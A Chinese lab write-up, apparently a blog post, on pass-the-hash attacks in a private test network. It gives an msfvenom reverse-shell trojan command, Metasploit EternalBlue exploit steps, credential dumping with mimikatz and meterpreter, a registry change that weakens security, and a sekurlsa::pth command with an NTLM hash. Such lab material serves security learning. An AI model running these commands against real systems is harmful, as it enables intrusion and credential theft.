哈希传递(pth)攻击实验

工具:msf和minikatz

使用的环境:

WIN7 Proffesional sp1:192.168.153.137(未装补丁)

WIN10 Proffesional:192.168.153.131

kali 2022-2:192.168.153.135

在windows7上生成后门



生成木马程序

终端输入

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.153.135(攻击主机ip) LPORT=4444 -f exe -o /root/1.exe



放到windows7上,并点击

先关闭防火墙

在kali上进入后门





输入参数



use exploit/windows/smb/ms17_010_eternalblue使用"永恒之蓝"攻击代码植入漏洞

set RHOST 192.168.153.131设置靶机ip(win10)

set LHOST 192.168.153.135设置攻击机ip

set payload windows/x64/meterpreter/reverse_tcp设置有效载荷

show options显示选项设置

用run进行攻击

进入meterpreter

哈希传递攻击

NTLM hash值



先getsystem提权,然后执行creds_msv,获得该账号的NTLM hash值

可以把mimikatz上传到windows7靶机,然后进入shell

命令upload Win32 c:\\然后shell,再输入mimikatz



进入shell出现乱码输入chcp 65001即可但是kiwi不支持64位,所以不能在shell中使用,会报error

1.权限Admistrator或system;2.支持32/64位,但默认加载32位,对于64位很多模块无法默认加载,需要把meterpreter进程迁移到一个64位程序的进程中,才能正常使用。

调用kiwi_cmd执行mimikatz命令:kiwi_cmd sekurlsa::logonpasswords

配置win7

1.网络共享配置

由于win7的网络共享没法识别$c,所以改注册表值,禁用过滤策略.重启

Key: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

Value: LocalAccountTokenFilterPolicy

Data: 1

Type: REG_DWORD (32-bit)



2.开启administrator用户

由于Pass-The-Hash在win7的工作组环境下只支持在administrator用户的情况下才能利用(因为要在- 目标主机上面创建并启动服务),使用其他账号(包括管理员组中的非administrator用户)登录都会提示访问拒绝访问。而windows7默认是禁用这个用户的,所以要开启并利用administrator进行pth攻击

域内任意一台主机的本地管理员权限和域管理员密码的NTLM hash值,可进行pth攻击

开启方式见下链接

http://www.yuyong.net/win7jiaocheng/26901.html

利用ntlm在win10登录win7

进入win10的meterpreter,输入命令

kiwi_cmd sekurlsa::pth /user:administrator /domain:192.168.153.137(win7靶机ip) /ntlm:3dbde697d71690a769204beb12283678

然后在win10会弹出一个cmd窗口



输入命令dir \\192.168.153.137\c$

即可以查看win7的目录

参考链接

【网络安全】MS17-010“永恒之蓝”漏洞的利用

详尽的msf——meterpreter——渗透测试教程

内网实验1:getshell、上线提权、抓取主机密码

反弹shell---生成木马反弹shell(Windows)

内网渗透-内网环境下的横向移动总结

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步